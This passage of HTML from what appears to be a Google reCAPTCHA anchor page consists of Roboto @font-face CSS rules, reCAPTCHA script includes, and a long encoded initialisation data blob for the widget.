  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zQc63zxFfhLo_pd9utUauQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zQc63zxFfhLo_pd9utUauQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zQc63zxFfhLo_pd9utUauQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22SsOZM8Oow6vDosOxJcOrw6gbIMOSwp8Awoh2wqfCvMKpOcKFwonDj8KSPMObw5/DtsOMw4fDunDDnzdqw4pgNcKPwqTCnsKRbMKyw73Du8OyFxwgw6/DlcOpF8KnTcKKwqwDRcONBMKew7JqbcKWazBBwpbCgsO/[base64]/DqMK9wpXCkcOlJwLCvMKDw7nDjmYFworCsWHDn8Ohe8KHwrLCs8KQZz/DvGnCucKyPcKmwrzCqGlow6LCs8O0w5lrD8KqD1/CusKCVUN7w4vClAZIe8OKwoFWbMK0w6ZYwqsXw5YSwoAnasKvw67CuMKPwrrDosK1ME3DoVzDjUHCpC9RwqDCtgM6acKww7F6bcKCJz8pOxRSBMOAwojDmsK2w4fCtcKwWsOWP30xCsKseHsgwoXDnsOcw4/CgMOnw7wKw4pfJsOjwpfDjgnDql0Qw7F3w61RwqvCgEUeAUBBwp5Vw4nCu8KEZXIcaMO2w4sqBGB7woVhw5UsCUk2wrvCtE/Dp28qV8KGSy3CqsO1CEBiPmPDk8OKwqvCqhoUXsOBw6rCtzFaC0nDqwXDm28rwrJTMsKRw6/Cr8KLCQQyw5LCowPCtAN0wrULw4LCumkqfhcQwpbCgMK4IcKCEjfCq1TDjsKowrzDjH5LccKUdXzDvz7CqcO9wplaWD/[base64]/[base64]/CmcORZcODUsOcPMKpbhvDtcK/[base64]/DhmIpw7PChz3CvQNxwqzDtMOdGiHDglHCjMOnKXXDmEzCs8OqAMKPfsKrw7XDiMKYwpYRw5XCg8OQbg7CqSTDh0HCqUojw7nDgEwRVlRUN8O1YcOqw4PDrMK+QcOzwpkTOsOvwobDncKJw4/DscK/woLCpSDCghLDqVZgPErDkDvCg1PCn8O6MMK1YkwgI0fCmsOPA0XDqcOkw7nDusOQKwcYwrfDow/[base64]/DvzZ6w63DoH0Lw7lVw69Pw7dawpzCgMOqCMOfwrl1TFtnw4jDonzCmMK/[base64]/CnybDmgDCqzkrAcKzX8KwBVnDosOCwo7Di8KkYyLCuGgpJ8OaPcOzwqZEw7fCtcOSOsKRw5DCsxTDoTLCulZSSMO/UXAbw7/CuV9qV8O8w6XCkHjCqAoqwoFMwqYVF0fCjnTDhxXCvQ/CkWPCljnCrcO+wpMzwrZQw4fDkmhEwrp5wqjCtX7ClsK8w5HDncOpUcOywqJ4Gx93wpTCsMOYw5oVw7fCssKWQnTDoQjDpXHChsO7b8OMw4tuw69Bwr59w4Ukw4QPw5rDhMKtdMOxwojDgsKmasKrbMK/[base64]/[base64]/DhcKVfyAxNsOQDUXCvMK/w6XDtBbCmMKpQExww61SwrlkUi/CrA7DksOLw7Uqw6bCjAjDhQZ+w6DCgwlaD2EwwpxzwrXDoMOwwrUZw5lHQ8ONe2QgDydySlfCmcKBw7tIwowVwrDDtsOVMsKMX8OKHCHCi1bDtMOpQyc6D0Bfw6dYNWPDjMKAd8Opwq/DgX7ClMKaw53DrcKIwpPDuwzCrMKGcmrDq8KtwqTDjsK+w5TDgcOTGBTCpl7DtcOPw4fCs8OoW8OWw7zDtllQCEUafsOGYVdwMcOKH8OqFm4owpTCscOsMcKtR0BjwpfCmk0mwrswPMKRwr/Co2IPw6MSD8Kow73DvcOMw43Cr8KCDMKHWEJEFArDjsO1w78MwpptT1Z3w6TDr17Dl8Kdw4zCssOEwpjCgcOUwrk1XsKddhDCtFbDsMKJwoEkNcKSOGrChAbDhcONw6jDtMKFexvDlcKOPQ/Ci1wjVMOGwoHDmcKvw61TZQ1uN0XCrMOYwrszcsOzRA/DisKHM1rClcOUw5deZMK/BcKiY8KIDMKrwop4w5PCnwQow7gcw6nCm0tPwqLCozkVwprDnSRwBMKPwp5Cw5PDqE7CgnkZwrLCs8OCw7fDhsKZwqVSRnVwQB7DsCxGCsKLQVfCm8K4aTYrQMOnwpxCFnwdKsO5wpvDh0XDp8OnFcOObcOYP8K+woB/Zyc/XiQ2bBtqwqTCsl4sCxBzw6Jgw5A6w47DjzZ4QCdGJmTCmcKKwpxYSGQ/M8OKwqXDuzzDqMObVG3DuQ11HSZawr3CoBMWwow6YhXCrcO3wofCjgvCoxvDgQ0yw7fDgsKFw59iwq0gcFnChsKUw7PDlsOeGcOLG8O9wq5Cw40qUTXDl8KJwr/CowI2JlrCnsOoCsKqw5ARwoPCvUxbNMO1O8KrRGjCgFEeNEnDnH/DmcOnwqMDYsKeWsKDw6U5RcKGJcK+w5HCkUbDksOow4hzP8K2Rw0YHMOHw5/[base64]/[base64]/HSjCmmwawrZpw61Qw4hCbsOxUx5Iw5HDmMKLw7nCqzHDkTbCgEnCo1jClyJsV8OwCwRCC8KCw7rDkQw7w6PChgPDqsKVCMKGJUTDscKcw6PCpSnDowInw5/Crz1SS1lvw7xlTcOfRcOkw47Clj3CmnrDrcOOUMKgSFlbYDpVwrzDv8KdwrHCk2VgGAHDv0R7LsKcKEJudyPClHHDpypRwrNlwotyYMKvwro2w65dwrE9b8ODAn4QQi3Cp1/[base64]/[base64]/CsMKXSsKEfcKoRcO5HGgkw4PCmcKjKgfCpELDo8KAB2MCbhQBAgDCoMO+O8OBwoVTEcKmw5sYGXvCnB7CrnLCpHnCvMO2dDnDpcOBOcKnw5gqScKMKxfCkcOROHgxd8KsIQx1w4tseMKofi3DtMKswo7DhQY0BcOMVhkewp0zw5/CpcOBLMKET8OWwr5RwpzDiMKdwr/Du2cAGsO4wr9hwqDDq0N0w7XDlD/[base64]/wrvDjsOOwrEyw4MUw7NYwrjDlhQdVmbCjVAnWcKTGMKNwpLDrTvCtRjCjggGVsKMwo12MD3CuMOGwr7CvDfCi8Oyw7/DmWFZEznCnDrDs8Ksw7lawp/CtTVBwrzDvVULw63DqWVpO8K2VcKFG8OFwopFw4zCpcOxbFvDiAvDsTLCjk7DkRrDg3vCuxrDqcKOT8KnEMKhNcKAdFvCn39gwrzCvmAvHm0zKx7Do0LCtxPCjcKcVUxOwqF2wqhzw6TDvsKfWHsSwrbCi8KYwr/DhsK7wrnDlMK9UV7ChXsyLcKWwpnDjn0QwrxxVm7CtA0zw7bCjcKiYgvCg8KNScOQw4bDlSEUY8OOw6TCjwJoD8KIw6IKw4Jvw6/DvQDCtA4lCcKCw6Nkw78ow5g5UcOtTxzCicKyw7wzXsK2QsKiCFrDucK8Fgc4w4IGw4/CtMK6Wi/CncOlaMOHQMKfR8OZVcK5NsOvwrTDjBgEwqZ0VsKrE8KRw54Gw7EMcsOhTMKFesOoHcKTw6EkAGDCtl3DucOwwobDqsODT8KMw5fDjcKxw5JXKMKXLMOMwqkCwqZuw4Bywqx/wpHDgsKuw4TCl2d9QcKXB8KBw4VCwqDCjcKSw7wRUghlw4LDixt7XCnCql0oKMOaw7shwpnCqz5VwofCvyPDtcKNw43DqcOGw5PCosKGwplKX8KjGC/CtMOUEcKcU8K5wpcew6DDkHYgwoLDqV9yw4HCm00nIz7Dkg3ChcK3wo7Dk8Kqw6N4Ggpqw4/CucKtf8Ksw5hYw6XDrsOsw7jDtcKINsO5w4PCm0Y7wogFdA0Zw4ouWsOWWBpUw5sfw73CtyERwqbCh8KGNysmHSfDrjbCi8O5w4/Ci8KxwpoXAm5mwpbDvh3CrcKjdUNmwqPCtMK7wqQfGwsow7vCmlDCocKdw440WMOxH8KlwoTDlFzDisOtwr9Uwrw5CsOQw4cVTcKTwoTCiMK4wo3Cln3DmsKewqF3wohTwo1NWcOAw5pWwr7DiQVSWR3Co8OSw5l/a2QDw7PDmD7CosKsw5gswqPDizbDkThhRlvDmwrDtSY3b2XDni3DjcKvwprCtMOWw6goV8K5asOPw5HCji3Cr0jDmTHDukTCuXLCpcOdwqBlwqZOwrdrZAvDl8OEwqzDu8Khw67CsXzDmsKtw4hOODM7wpk/wpoebBrChsOUw5dyw6JyGT7DkMKOPcKTa2wnwolzEWPCh8KfwqvDrsOFWFfCnhrCusOQYMKBLcKFw4rChsKfJWhVwrXCpsKlU8OBOmnCvHHCs8OXwr8/PVfCnSXDqMO+wpvCgnAtM8OFw7k7wroOwoszORFnPEg6w7jDugERMMKLwrVFwo9Nwp7Cg8KpwovCgVg3w4wrwpk6b1EowrhSwoEewp/[base64]/CvSbDh1XDq2BoHsOcNzIdwqjDg8OGMsKGE01KFMKTw6VPwp3Dg8OPRcOzR2LDqU7CusK+acOmXMKsw6AWw7TCiGN6GMKyw6INwqRrwohYw7lkw7QKwo3DvMKoW0bDrFJhUH/CjVDDgEI6QiIywo0vw6PDiMOxwpoXfsKZHnJ4GMOoGMKjVcK7wqR9wpRVYsOaA013w4XClsOJw4LDjB18YEnCvzRCIsKCSGnCqHnDsFnCiMK8JsOew5HDm8KIAMOPURnDlcOEwrYmwrI8XcKmwpzDpj7DqsKhRDEOw5NAw6nDjC/CtBbCpzcCwoNMHz/[base64]/DqsOuw7/CjMO1woFIw7HDtMORw4HChcOnelpbF8KTwq9Tw4nCnVJeeWvDnWIVRsOOw4jDtMO+w7xuXsK4FsOTd8KUw4TCqwJoBcKMw4/DlH/DsMOVTAQrwr/Doz5xGsKoVh3CqsO5w6cmwowPwrHDnB0Jw4DDgsO1wr7Dkm1owpvDjsOvW1UGw57Do8KxSMOCw5NkeWIkw4Q0wpbCiEVfwq/[base64]/[base64]/VcOkw7DDrsOeVAYbw6DCmcOnWMKwbnATw4R0K8Kcw4ppW8Kmb8ONwpQTw4rCpl0UJsK5GMKgMGPDoMOBR8Oww4LCnAlVHiBFHmg0GxEcw5fDljtRS8ORw63Dt8O7w47DoMO4esOswp3DjcOaw4LCtyJEbcOfTynDhcOdw7Axw7/CvsOCMcKDez3DrRXClERQw6bClcKzw5BWP38OYcOwEGzCpMOMwqnDuHxKRMOLT37CgnBAw6rCncKUaT3Cu1VCw4DCvD3CgyZxCFTDjD0BHB0nM8KJw6fDuA/DlsKccGQGw6BBwrHCog8iFcKcJCDCpzAHw4PDrFEGY8O0w5nCgwpcdTnCm8KWTysvQQHCmEJ9wr9Zw7BreVdkw7MiLsOoN8K6NQBMEUdzw7DDo8K3b03DozombS/[base64]/[base64]/[base64]/[base64]/CsmfDpzdkGMKIw4Ujw4/DkMO3AMO6PVDDicO6VsOSWMKJw7vDiMKLaQh9WcKqw4XCoXvDiHpTwq9sTMKgw5LCgsOWMTQQacO3w67Di2Mxc8Oyw6/[base64]/ZMOPw7zCrsKuG8OVXcOqwq3DvsOfw5/DlsOLJHt8w4tRw7IzNMONPcOOScOkw6FAH8KdDxDConnCj8O9wo1XcVLClWPCtsK2PsKZZsOiOMOOw51xOMO3VwwyYAPDinzCgcKLwrJBTXrChAc0Tx5LDkwTN8K9w7nCvcOMDcK1R0xuF1/[base64]/DkcKkIjbCkmNEwoA4SsKtwonCrCLCkcKPw4dQwrnDlyEpwpMFw7DDoFXDogXDo8Kiw4PDtwnDksKFwr/Dv8ONwqwTw4zDqi1NDFVUw6MVccKaPcOkKsOzwp0gcjzCpnjDrjvDs8KRIUbDq8Kgwr3CqiIfw4HCusOrFgjCv3hVSMKrZQPDrG0WBQtHGMOJGWkBFFXDpUHDhEnDn8KxwqDDrsO8ScKdP1vDi8OwYlBrQcK8wo0pCDvDpHtaL8K/w7rCjcOHScO9wqjCl1HCpMOHw50UwrLDhyTDu8O3w5dZwpgMwoHDtcKCE8KUwpZywqnDig/DvRJ+w6rCjCjCkhLDjcKOI8OPasOXJm5/[base64]/w7ZNwptUG00cA8OlwqjCgGbChsO1OxvDvMKNLH5NwpN5wr5qDMKTbcO/wr8EwobCs8ODwoUqwo5xwpxxNhnDq07CmMKIAU5xw7jCpTPCmMK+wrcQKsKTwpDCtmYzQ8KZL0/CicOfVsOww4oPw5FMw6xEw6s/[base64]/CpMKKXDjCsQB5KxnDm8K7TwsJXynDh8OcfhFtZMO9w5htRcOMw7DCtEvDt3VfwqZPZkY9w6o/flXDl1TCgi3DrsO7w6LCsz0XGgXCt2YYwpXCrMKiXD1nHmjCtw0NSsOrw4nCgVnDtzLCocOxw63DsXXCp2vCosOEwrjDvsK6TcO1woRmD2ZYRWDChkXCoWNcw5DCuMOHWx4bN8OZwpDCmljCvDJqwq3Dq3JNa8KTH2TDmSzClcK8dcOZPi/CnsOKX8KmFcKHw7bDqyY9JwPDqFAywrxRwp7DsMOOYsKlGcOXF8Ohw7TCk8O9woV+w7Elw53DqkjCvRAQPGNhw4dVw7vClwxBfEkcdiNOwoU0eXp8EMO3wpHChgbCvl0QU8OMw6V/w4Ukwr7DuMO2wrsTcjfDnMK1EU3CiE8Swo50woXCqcKdV8KSw4N2wqLCrmRMN8Ozw57DhT/DjhnDgMKtw65MwpFEJUhHwpXDosK5w6HCjjJ2wpPDj8KVwq1YfGlwwrzDhzrCuT9Lw4vDjx/ClGx3w7LDrzvCjkktw43CgCHDvcO/c8ODesKpw7TCsRHCtcKMP8OQaC18w7DDjzPCi8Oqwp/ChcKaQcO0w5LDg10UB8Ktw4zDusKGdsOhw7TCtcOnP8Klwp9Bw5ZARDcfY8OxGcKMwph2wqI9wp1jE3hPPDzDoR/DvsKYwrs/w7RSwqHDpXwBG0zCk1IDFMOkNFNMdMKxasKnwofCgsO1w5bChmN1R8KOwr7DlcOMOizCozNRw53Dh8ORRMKtMVZkw5fDuDlhUm4Awqsfwos7bcKEL8OUQiHDv8K8f1jDqcO/H2zDscOEEABRJGoHRsK8w4c/CSktwq92Tl3Crk4ocXpCXyQxZDbDsMOQwpHCosOzNsOdK23Coh3DvMO4A8KBwp/[base64]/PV/DuWcsTjhabMO2Y8KowovDqMOvw4wwMsOUw7PDi8OHwrBuMkQvZcKQw4t0e8KNBQnCmXjDrV43eMO2w53CnHUZY0QNwpfDngMgwqvDnn0JaSAzK8OaQxoBw6vCtj/[base64]/EcKqWS0JKSMQwpLDpGvCrRtrMDwaw4TCkhtew7PCjGxlw4fDmDvDlcKVJsKiJgEQwq7CpsKhwr/DqsOjw7nCvcOfwrjChsOcwpzDpkTClWUSw54xwrbDqFbCv8K0H0l0akh0wqdTGnc+wpZoGcK2M2d1CDXDmMKOwr3Dp8KKwos1w4pCw5JrdhjDimPDrMKAUiNCwrVSQsOkQsKxwrM1RMK4wo0iw79THFkew4QPw7I6VsO2Ll/Csx/DnXhkwr/Dj8KXw4zDn8KFw6XCjFzCs2/DmMKHUMONw4vChcOSMMK/w7bCtRJQwoMsG8KFw7sPwrdKwqrCpMKiMMKrw6JhwqwHWgHCv8OvwoTDsj0Zwo7DtcKQPMO1wpYXwqnDm3jDs8KFw5DCjMKtKjrDoDzDlMK9w4Yawq7DsMKHwoBOw4McV3zDgGHCt0PCs8O0KsKzw5QFGDrDi8Kewo55Ih/[base64]/CWbDmcKBwrXDicO0wpPCh8KPLSU8w4EkHMOvCVjDmsOBw4BOw6PCqsOnE8OHwoTCqmQHworCqcOzwrtGJwhIwq/[base64]/Cn8OcBAQKw7VvFcKjBsO4woAiLHXC